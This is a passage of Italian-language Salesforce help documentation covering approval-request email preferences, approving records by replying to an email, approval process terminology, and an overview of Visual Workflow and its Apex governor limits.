

per essere inviato per l'approvazione, un record deve soddisfare i criteri relativi a un processo di approvazione attivo. Per informazioni sugli attributi che il record deve avere per essere incluso in un processo di approvazione attivo dell'organizzazione, contattare l'amministratore.

VEDERE ANCHE:

[Risposta alle richieste di approvazione in Salesforce Classic](#page-4411-0)

[Approvazioni](#page-4361-0)

[Rapporti cronologia approvazioni](#page-4401-1)

# <span id="page-4415-0"></span>Modifica delle preferenze utente approvazione

Impostare le preferenze personali per ricevere i messaggi email di richiesta di approvazione, inclusa l'opzione che consente di non riceverle affatto.

- **1.** Dalle impostazioni personali, immettere *Impostazioni responsabile approvazioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni responsabile approvazioni**. Se non appaiono risultati, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Se lo si desidera, selezionare il proprio Responsabile approvazioni delegato.

Nota: Non è possibile assegnare un gruppo o un'area di attesa come responsabile approvazioni delegato.

- **3.** Facoltativamente, immettere il proprio Responsabile.
- **4.** Impostare la preferenza per ricevere i messaggi email di richiesta di approvazione. Questa preferenza riguarda influisce anche sulla ricezione di notifiche relative alle richieste di approvazione in Salesforce1. Le opzioni sono:
	- **•** Se sono un responsabile approvazioni o un responsabile approvazioni delegato
	- **•** Solo se sono un responsabile approvazioni
	- **•** Solo se sono un responsabile approvazioni delegato
	- **•** Mai—Se si seleziona questa opzione, non si riceve alcun messaggio di richiesta di approvazione in Salesforce1 né via email, nemmeno se l'organizzazione ha abilitato l'[approvazione tramite risposta con email.](#page-4565-0) Tuttavia, è possibile che si ricevano comunque dei messaggi con richieste di approvazione da un'area di attesa, in base al modo in cui l'amministratore ha impostato l'email per l'area di attesa.
- **5.** Salvare le modifiche.

Dopo che è stato inviato un messaggio email con richieste di approvazione, sia il responsabile approvazione assegnato che il responsabile approvazioni delegato ricevono una notifica tramite email relativa alla richiesta di approvazione. I responsabili approvazioni delegati non possono riassegnare richieste di approvazione, ma solo approvarle o rifiutarle.

Nota: Quando una richiesta di approvazione viene assegnata a un'area di attesa, ciascun membro dell'area di attesa riceve un messaggio email di notifica della richiesta di approvazione.

VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Domande frequenti sull'approvazione tramite risposta via email

#### IN QUESTA SEZIONE:

[Definizione di approvazione tramite risposta via email](#page-4416-0)

[Posso utilizzare un dispositivo mobile \(ad esempio un BlackBerry\) per approvare e rifiutare le](#page-4416-1) [richieste di approvazione?](#page-4416-1)

[Ho cercato di rispondere ma ho ricevuto questo messaggio di errore: "Il messaggio di](#page-4416-2) [approvazione del flusso di lavoro non è stato elaborato." Che cosa devo fare?](#page-4416-2)

[Ho cercato di rispondere ma la mia approvazione tramite risposta con email non è stata](#page-4417-0) [consegnata. Che cosa devo fare?](#page-4417-0)

[Perché non ricevo alcuna richiesta di approvazione tramite email?](#page-4417-1)

[Un responsabile approvazioni delegato può rispondere a una richiesta di approvazione tramite](#page-4417-2) [email?](#page-4417-2)

[Posso rispondere alle richieste di approvazione tramite email in una lingua diversa dall'inglese?](#page-4417-3)

<span id="page-4416-0"></span>[Cosa succede se la richiesta di approvazione è già stata approvata o rifiutata da un altro utente?](#page-4417-4)

## Definizione di approvazione tramite risposta via email

Se l'amministratore ha abilitato l'approvazione tramite risposta via email, è possibile approvare o rifiutare le richieste di approvazione rispondendo alla notifica via email.

Quando si risponde a una richiesta di approvazione, la prima riga del corpo dell'email potrebbe contenere una delle parole seguenti:

- **•** approva
- **•** approvato
- **•** sì
- **•** rifiuta
- **•** respinto
- **•** no

<span id="page-4416-1"></span>Sono consentiti anche i punti e i punti esclamativi dopo la parola. Inoltre, se lo si desidera, è possibile aggiungere dei commenti nella seconda riga del corpo del messaggio. Gli utenti possono anche fare clic sul link apposito nel messaggio email per accedere alla pagina delle approvazioni. Questa funzionalità è particolarmente utile per quelle organizzazioni i cui utenti ricevono spesso richieste di approvazioni sui dispositivi mobili.

# Posso utilizzare un dispositivo mobile (ad esempio un BlackBerry) per approvare e rifiutare le richieste di approvazione?

<span id="page-4416-2"></span>Sì. Utilizzare il client di email standard del dispositivo mobile e rispondere alla richiesta di approvazione inviando un messaggio con la parola "approva", "approvato", "sì", "rifiuta", "respinto" oppure "no" nella prima riga del corpo del messaggio. È anche possibile aggiungere dei commenti nella seconda riga.

# Ho cercato di rispondere ma ho ricevuto questo messaggio di errore: "Il messaggio di approvazione del flusso di lavoro non è stato elaborato." Che cosa devo fare?

Accertarsi di rispondere utilizzando lo stesso indirizzo email su cui è stata ricevuta la richiesta di approvazione tramite email.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4417-0"></span>Ho cercato di rispondere ma la mia approvazione tramite risposta con email non è stata consegnata. Che cosa devo fare?

I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email. Rivolgersi all'amministratore.

#### <span id="page-4417-1"></span>Perché non ricevo alcuna richiesta di approvazione tramite email?

È possibile che le richieste di approvazione tramite email attese non vengano ricevute per i seguenti motivi:

- **•** Le preferenze utente per ricevere messaggi email di richieste di approvazione potrebbero non essere impostate a questo scopo. Per informazioni dettagliate, vedere [Modifica delle preferenze utente approvazione](#page-4415-0) a pagina 4410.
- **•** I tempi di consegna delle email variano in base all'ISP e alla connessione.
- **•** Il contenuto del messaggio potrebbe essere bloccato da un filtro per le email indesiderate sul server di email. Contattare l'amministratore dell'email che può verificare i registri di tutte le email in entrata per determinare se il messaggio è in corso di consegna, è stato rifiutato oppure è stato contrassegnato come indesiderato.
- <span id="page-4417-2"></span>**•** È possibile che l'amministratore dell'email debba autorizzare gli indirizzi email di Salesforce.

## Un responsabile approvazioni delegato può rispondere a una richiesta di approvazione tramite email?

I responsabili approvazioni delegati possono approvare o rifiutare le richieste di approvazione tramite email rispondendo al messaggio email.

La prima riga del corpo del messaggio email potrebbe contenere una delle parole seguenti:

- **•** approva
- **•** approvato
- **•** sì
- **•** rifiuta
- **•** respinto
- **•** no

<span id="page-4417-3"></span>I punti e i punti esclamativi dopo la parola sono accettati. Inoltre, se lo si desidera, è possibile aggiungere dei commenti nella seconda riga del corpo del messaggio. Gli utenti possono anche fare clic sul link apposito nel messaggio email per accedere alla pagina delle approvazioni. Questa funzionalità è particolarmente utile per quelle organizzazioni i cui utenti ricevono spesso richieste di approvazioni sui dispositivi mobili.

#### Posso rispondere alle richieste di approvazione tramite email in una lingua diversa dall'inglese?

<span id="page-4417-4"></span>Sì. L'approvazione tramite risposta via email funziona in tutte le lingue supportate da Salesforce. La parola o la frase di risposta viene verificata utilizzando il dizionario dell'utente corrente. Se non vengono trovate corrispondenze, la parola o frase di risposta viene verificata in tutti gli altri dizionari.

#### Cosa succede se la richiesta di approvazione è già stata approvata o rifiutata da un altro utente?

Una richiesta di approvazione tramite email può essere elaborata solo una volta. Se un altro utente ha già risposto alla richiesta di approvazione, verrà visualizzato un errore.

# <span id="page-4418-0"></span>Terminologia dei processi di approvazione

Per i processi di approvazione in Salesforce viene utilizzata la seguente terminologia:

# **Azioni di approvazione**

Azioni che si verificano come risultato di un processo di approvazione. Esistono quattro tipi di azioni di approvazione:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le fasi di approvazione, l'invio iniziale, le approvazioni definitive, i rifiuti definitivi e i richiami possono eseguire azioni di approvazione. I processi di approvazione e le regole di flusso di lavoro condividono le stesse azioni.

#### **Processo di approvazione**

Un processo di approvazione è una procedura automatica che l'organizzazione può utilizzare per approvare i record in Salesforce. Un processo di approvazione specifica le fasi necessarie per approvare un record e chi deve approvarlo in ogni fase. Una fase può riguardare tutti i record inclusi nel processo o solo i record che soddisfano determinati criteri definiti dall'amministratore. Inoltre, un processo di approvazione specifica le azioni da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.

#### **Richiesta di approvazione**

Una richiesta di approvazione è un messaggio email, una notifica di Salesforce1 o un post di Chatter che comunica al destinatario l'invio di una richiesta di approvazione di un record.

#### **Fasi di approvazione**

Le fasi di approvazione assegnano le richieste di approvazione ai vari utenti e definiscono la catena di approvazione di un determinato processo. Ogni fase di approvazione specifica gli attributi di cui deve disporre un record per giungere alla fase stessa, l'utente che può approvare le richieste per i record specificati e se consentire al delegato del responsabile approvazioni di approvare le richieste. La prima fase di approvazione di un processo specifica l'azione da eseguire se un record non giunge alla fase stessa. Le fasi successive del processo consentono di specificare gli eventi che si verificano se un responsabile approvazioni rifiuta la richiesta.

#### **Responsabile approvazioni assegnato**

Utente responsabile dell'approvazione di una richiesta di approvazione.

#### **Responsabile approvazioni delegato**

Un responsabile approvazioni delegato è un utente designato da un responsabile approvazioni assegnato come alternativa per le richieste di approvazione. I responsabili approvazioni delegati non possono riassegnare richieste di approvazione, ma solo approvarle o rifiutarle.

#### **Approvazione tramite risposta con email**

La funzionalità di approvazione tramite risposta con email offre agli utenti la possibilità di approvare o rifiutare le richieste di approvazione inviate per email rispondendo al messaggio email. I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email.

Quando si risponde a una richiesta di approvazione, la prima riga del corpo dell'email potrebbe contenere una delle parole seguenti:

- **•** approva
- **•** approvata
- **•** sì
- **•** rifiuta
- **•** rifiutata
- **•** no

Sono consentiti anche i punti e i punti esclamativi dopo la parola. Inoltre, se lo si desidera, è possibile aggiungere dei commenti nella seconda riga del corpo del messaggio. Gli utenti possono anche fare clic sul link apposito nel messaggio email per accedere alla pagina delle approvazioni. Questa funzionalità è particolarmente utile per quelle organizzazioni i cui utenti ricevono spesso richieste di approvazioni sui dispositivi mobili.

Per abilitare l'approvazione tramite risposta con email, vedere [Personalizzazione di impostazioni di flusso di lavoro e approvazioni](#page-4565-0) a pagina 4560.

Nota: Prima di abilitare l'approvazione tramite risposta con email, tenere presente che non è possibile utilizzare questa funzione nei processi di approvazione in cui il responsabile approvazioni assegnato è un'area di attesa, oppure in un processo di approvazione multifase in cui il responsabile approvazioni successivo viene scelto manualmente dopo la prima fase. Inoltre, gli utenti che utilizzano Microsoft® Word® come editor di email devono aggiungere i commenti alla fine della prima riga del messaggio di risposta invece che nella seconda.

#### **Azioni di invio iniziale**

Azioni che si verificano quando un utente invia un record per l'approvazione. Per impostazione predefinita, al momento dell'invio iniziale viene eseguita automaticamente un'azione di blocco del record. Le azioni relative all'invio iniziale possono includere qualsiasi azione di approvazione, come avvisi tramite email, aggiornamenti di campo, operazioni o messaggi in uscita. Ad esempio, un'azione relativa all'invio iniziale può aggiornare un campo stato di approvazione personalizzato modificandolo in "In corso".

#### **Azioni di approvazione definitiva**

Azioni che si verificano quando tutte le approvazioni richieste relativamente a un record vengono approvate. Tali azioni possono includere gli avvisi tramite email, gli aggiornamenti di campo, le operazioni e i messaggi in uscita. Ad esempio, un'azione di approvazione definitiva può modificare lo stato in "Approvato" e inviare un messaggio email di notifica.

#### **Azioni di rifiuto definitivo**

Le azioni di rifiuto definitivo sono le azioni che si verificano quando un responsabile approvazioni rifiuta la richiesta e questa passa allo stato di rifiuto definitivo. Tali azioni possono includere gli avvisi tramite email, gli aggiornamenti di campo, le operazioni e i messaggi in uscita. Ad esempio, un'azione di rifiuto definitivo può modificare lo stato in "Rifiutato", inviare un messaggio email di notifica e sbloccare il record in modo che gli utenti possano modificarlo prima di inviarlo nuovamente.

#### **Messaggio in uscita**

Un messaggio in uscita è un'azione di flusso di lavoro, di approvazione o dei punti salienti che invia le informazioni specificate a un endpoint designato, quale un servizio esterno. La configurazione dei messaggi in uscita viene eseguita nel menu di impostazione di Salesforce. Quindi è necessario configurare l'endpoint esterno. È possibile creare un listener per i messaggi utilizzando l'API SOAP.

#### **Istanza processo**

Un'istanza processo rappresenta un'istanza di un processo di approvazione. Ogni volta che un record viene inviato per l'approvazione, viene creata una nuova istanza processo.

#### **Nodo istanza processo**

Un nodo istanza processo rappresenta un'istanza di una fase di approvazione. Ogni volta che un record accede a una fase di un processo di approvazione viene creato un nuovo nodo istanza processo. Non viene creato alcun nodo istanza processo quando il record non soddisfa i criteri della fase o se l'istanza del processo di approvazione viene completata in un altro modo senza accedere alla fase.

#### **Azioni di richiamo**

Le azioni di richiamo sono le azioni che si verificano quando una richiesta di approvazione inviata viene richiamata. Per impostazione predefinita, al momento del richiamo viene eseguita automaticamente un'azione di sblocco del record. Le azioni di richiamo possono includere gli avvisi tramite email, gli aggiornamenti di campo, le operazioni e i messaggi in uscita. Ad esempio, un'azione di richiamo può modificare lo stato di una richiesta da "In corso" a "Non inviato".

#### **Blocco di record**

Processo che impedisce agli utenti la modifica di un record indipendentemente dalla protezione a livello di campo o dalle impostazioni di condivisione. Salesforce blocca automaticamente i record in attesa di approvazione. Per modificare i record bloccati, gli utenti devono disporre dell'autorizzazione "Modifica tutto" a livello di oggetto per un determinato oggetto o dell'autorizzazione "Modifica tutti i dati". Gli elenchi correlati Azioni invio iniziale, Azioni approvazione definitiva, Azioni rifiuto definitivo e Azioni di richiamo contengono le azioni Blocco record per impostazione predefinita. Non è possibile modificare questa azione predefinita per le azioni invio iniziale e di richiamo. È possibile aggiungere membri anche alle campagne bloccate per l'approvazione.

VEDERE ANCHE:

[Approvazioni](#page-4361-0) [Suggerimenti introduttivi sulle approvazioni](#page-4362-0)

# <span id="page-4420-0"></span>Visual Workflow

# Visual Workflow

Visual Workflow consente di automatizzare i processi aziendali creando dei flussi e distribuendoli agli utenti o ai sistemi appropriati. Un flusso è un'applicazione che può eseguire logica, interagire con il database di Salesforce, chiamare classi Apex e raccogliere dati dagli utenti. I flussi si possono creare con Cloud Flow Designer.

È anche possibile creare flussi AutoLaunched. Un flusso AutoLaunched può essere avviato senza interazione da parte dell'utente, ad esempio da un processo o dal metodo Apex

interview.start. I flussi Autolaunched vengono eseguiti in blocco e senza interazione da parte dell'utente. Non possono contenere fasi, schermate, scelte o scelte dinamiche nella versione del flusso attiva o più recente.

Visual Workflow prevede tre fasi.

#### **Progettazione**

Creare i flussi con Cloud Flow Designer. Questo strumento con trascinamento della selezione permette di tracciare la struttura del flusso e di configurarne le modalità di esecuzione senza scrivere una sola riga di codice.

#### **Gestione**

Dopo aver creato un flusso è possibile gestirlo in Salesforce, modificarne le proprietà, attivarlo, disattivarlo, eliminarlo o eseguirlo in base alle proprie esigenze.

#### **Esegui**

Gli utenti del flusso potranno quindi eseguire il flusso attivo utilizzando un pulsante, una scheda o un link personalizzato oppure direttamente dall'URL del flusso. Se abilitati in tal senso, i sistemi possono eseguire i flussi attivi tramite una classe o un processo Apex.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Esempio: Utilizzare Visual Workflow per preparare i testi delle chiamate per un centro di assistenza clienti o per generare preventivi in tempo reale per un'organizzazione commerciale.

#### VEDERE ANCHE:

[Quale strumento di automazione utilizzare?](#page-4262-0) [Componenti base dei flussi](#page-4421-0)

# <span id="page-4421-0"></span>Componenti base dei flussi

Utilizzare combinazioni di elementi, connettori e risorse per creare i flussi.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience



- **•** Ogni elemento (1) rappresenta un'azione che il flusso può eseguire, ad esempio leggere o scrivere dati di Salesforce, visualizzare informazioni per gli utenti del flusso, raccogliere dati dagli utenti del flusso, eseguire logica o manipolare dati.
- **•** Ogni connettore (2) definisce un percorso disponibile che il flusso può seguire in fase di esecuzione.

**•** Ogni risorsa (3) rappresenta un valore a cui si può fare riferimento nel corso di tutto il flusso.

#### VEDERE ANCHE:

[Elementi del flusso](#page-4461-0) [Risorse dei flussi](#page-4491-0) [Connettori di flusso](#page-4509-0)

# Differenza tra flusso di lavoro e Visual Workflow

Anche se hanno nomi simili, Flusso di lavoro e Visual Workflow sono funzioni diverse di Salesforce per automatizzare i processi aziendali.

#### **Flusso di lavoro**

Il flusso di lavoro consente di impostare regole di flusso di lavoro che identificano quali tipi di modifica o di aggiunta di record attivano azioni di flusso di lavoro specifiche, quali l'invio di avvisi via email e l'aggiornamento dei campi dei record.

Le regole e le azioni di flusso di lavoro sono associate a un oggetto specifico (e possono agire su altri oggetti solo per aggiornare dei campi su un record principale correlato).

#### **Visual Workflow**

Visual Workflow consente di creare dei flussi, che vengono attivati dagli utenti anziché dagli eventi. A differenza del flusso di lavoro, le cui regole e azioni sono sempre eseguite in background, Visual Workflow dispone di schermate per visualizzare e raccogliere informazioni dall'utente che esegue il flusso.



Nota: È possibile, tuttavia, partecipare a un programma pilota che consente alle regole di flusso di lavoro di eseguire flussi in background. Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

I flussi non sono legati ad alcun oggetto specifico. Possono cercare, creare, aggiornare ed eliminare record per più oggetti.

Il termine "visual" in Visual Workflow si riferisce alla possibilità di creare flussi visivamente mediante Cloud Flow Designer. La sua interfaccia utente con trascinamento della selezione permette di creare i flussi senza scrivere una riga di codice.

#### VEDERE ANCHE:

<span id="page-4422-0"></span>[Quale strumento di automazione utilizzare?](#page-4262-0) [Flusso di lavoro](#page-4312-0) [Visual Workflow](#page-4420-0)

# Limiti e considerazioni su Visual Workflow

Durante la progettazione, la gestione e l'esecuzione dei flussi, è necessario tenere presente le autorizzazioni, i limiti di utilizzo e i problemi dei dati.

#### IN QUESTA SEZIONE:

#### [Limiti per Visual Workflow](#page-4423-0)

Quando si utilizza Visual Workflow, tenere presenti i limiti del flusso e i limiti stabiliti dall'amministratore Apex.

#### [Considerazioni per la progettazione dei flussi](#page-4431-0)

Durante la creazione dei flussi, tenere presente alcune linee guida.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### [Considerazioni sulla gestione dei flussi](#page-4438-0)

Durante la gestione dei flussi, considerare i limiti di amministrazione e attivazione.

#### [Considerazioni per l'esecuzione dei flussi](#page-4440-0)

Quando si esegue o si effettua il test di un flusso, è necessario tenere in considerazione alcuni limiti e linee guida.

#### [Accessibilità del flusso](#page-4441-0)

Visual Workflow è conforme con quanto previsto dalla Section 508 con alcune eccezioni.

#### VEDERE ANCHE:

#### <span id="page-4423-0"></span>[Cloud Flow Designer](#page-4441-1)

# Limiti per Visual Workflow

Quando si utilizza Visual Workflow, tenere presenti i limiti del flusso e i limiti stabiliti dall'amministratore Apex.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### IN QUESTA SEZIONE:

#### [Limiti del governor Apex che incidono sui flussi](#page-4424-0)

Salesforce applica rigorosamente una serie di limiti per garantire che eventuali flussi fuori controllo non monopolizzino le risorse condivise nell'ambiente multi-tenant. I flussi sono regolati dai limiti per transazione, imposti da Apex. Se a causa di un elemento la transazione supera i limiti del governor, il sistema ritira tutta la transazione. La transazione viene ritirata anche se per l'elemento è stato definito un percorso del connettore di errore.

#### [Flussi nelle transazioni](#page-4425-0)

Ciascuna intervista del flusso viene eseguita nell'ambito di una transazione. Una transazione rappresenta una serie di operazioni che vengono eseguite come singola unità. Ad esempio, una transazione può eseguire trigger Apex e regole di inoltro al livello superiore oltre a un'intervista del flusso. Se un'intervista in una transazione non viene completata, tutte le interviste di quella transazione vengono ritirate, oltre a qualsiasi altra azione eseguita dalla transazione. La transazione non effettua alcun tentativo di ripetere le operazioni, compresa l'intervista del flusso.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### [Esecuzione in blocco del flusso nelle transazioni](#page-4427-0)

I programmatori possono progettare il codice in modo tale da eseguire contemporaneamente una serie di azioni simili in un unico processo batch. Ad esempio, creare 50 record con un'unica operazione, invece di eseguire 50 operazioni ciascuna delle quali crea un record. Questo processo, detto esecuzione in blocco, permette alla transazione di evitare i limiti del governor. Se si usano i flussi, il processo di esecuzione in blocco non richiede nemmeno l'intervento dell'utente; infatti, le interviste del flusso eseguono in blocco le azioni in modo automatico.

#### VEDERE ANCHE:

[Visual Workflow](#page-4420-0) [Limiti e considerazioni su Visual Workflow](#page-4422-0)

## <span id="page-4424-0"></span>Limiti del governor Apex che incidono sui flussi

Salesforce applica rigorosamente una serie di limiti per garantire che eventuali flussi fuori controllo non monopolizzino le risorse condivise nell'ambiente multi-tenant. I flussi sono regolati dai limiti per transazione, imposti da Apex. Se a causa di un elemento la transazione supera i limiti del governor, il sistema ritira tutta la transazione. La transazione viene ritirata anche se per l'elemento è stato definito un percorso del connettore di errore.



<sup>1</sup> I flussi AutoLaunched fanno parte della transazione più ampia tramite la quale vengono avviati. Ad esempio, i flussi avviati da un processo vengono eseguiti con le azioni del processo nell'ambito della transazione più ampia. I flussi con elementi Schermata possono estendersi a più transazioni. Ogni volta che l'utente fa clic su **Avanti** in una schermata inizia una nuova transazione. I flussi con elementi Attesa interessano più transazioni. Una transazione si conclude quando l'intervista di un flusso inizia ad attendere un evento. Alla ripresa

